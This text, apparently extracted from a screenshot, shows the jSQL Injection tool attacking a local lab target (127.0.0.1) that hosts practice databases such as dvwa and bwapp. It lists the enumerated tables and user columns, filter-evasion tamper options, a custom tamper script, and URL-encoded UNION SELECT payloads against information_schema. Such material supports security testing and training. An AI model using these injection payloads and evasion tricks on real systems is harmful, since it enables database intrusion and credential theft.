 jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://127.0.0.1/simulate_get2.php?lib= MySQL Normal
aze/eza (1 table)
big5 (1 table)
bricks (1 table)
users (4 rows)
<live-tamper>email</live-tamper>
<live-tamper>host</live-tamper>
<live-tamper>idusers</live-tamper>
<live-tamper>lang</live-tamper>
<live-tamper>name</live-tamper>
<live-tamper>password</live-tamper>
<live-tamper>ref</live-tamper>
<live-tamper>ua</live-tamper>
bwapp (5 tables)
challenges (1 table)
como (5 tables)
dvwa (2 tables)
guestbook (1 row)
users (5 rows)
éù@çèânb€eê (1 table)
information_schema (37 tables)
CHARACTER_SETS (? row)
COLLATIONS (? row)
COLLATION_CHARACTER_SET_APPLICABILITY (? row)
Preferences
Injection
Tampering
Connection
Strategies
Authentication
User agent
Proxy
General
Method signature with comment, e.g concat/**/()
Method signature with versioned comment, e.g /*!concat*/()
Equal sign '=' to 'like'
Random SQL characters case
String 'ab' to concat(char(65),char(66))
Hex 0x4142 ('ab') to ascii concat(char(65),char(66))
Quote ' to utf8 character %ef%bc%87 (Big5 and GBK only)
Space tamper (click again to uncheck)
Space ' ' to multiline comment '/**/'
Space ' ' to dash comment '--\n'
Space ' ' to sharp comment '#\n'
Custom tamper (hover tamper to show implementation, click to paste)
Enable user tamper script :
1 var tampering = function(sql) {
2
3 return sql
4
5 // Parse letters inside quotes
6 .replace(/,n,/ig, ",'<live-tamper>',n,'</live-tamper>',");
7 }
Console Chunk Binary Network Java
URL Size (KB) Strategy Metadata
http://127.0.0.1/simulate_get2.php?lib=0012202011+union+... 0,205 normal#defa... columns
http://127.0.0.1/simulate_get2.php?lib=0012202011+union+... 0,279 normal#defa... columns
http://127.0.0.1/simulate_get2.php?lib=0012202011+union+... 0,203 normal#defa... columns
http://127.0.0.1/simulate_get2.php?lib=0012202011+union+... 0,490 normal#defa... columns
http://127.0.0.1/simulate_get2.php?lib=0012202011+union+... 0,206 normal#defa... columns
URL Headers Request Response Source Preview
http://127.0.0.1/simulate_get2.php?lib=0012202011+uni
on+select+1%2c%28select+concat%280x53714c69%2cifnull%
28mid%28%28select+group%5fconcat%280x04%2c%27%3clive-
tamper%3e%27%2cn%2c%27%3c/live-tamper%3e%27%2c0x05%2c
0%2c0x04+order+by+n+separator+0x06%29from%28select+co
lumn%5fname+n+from+information%5fschema.columns+where
+table%5fschema=0x627269636b73+and+table%5fname=0x757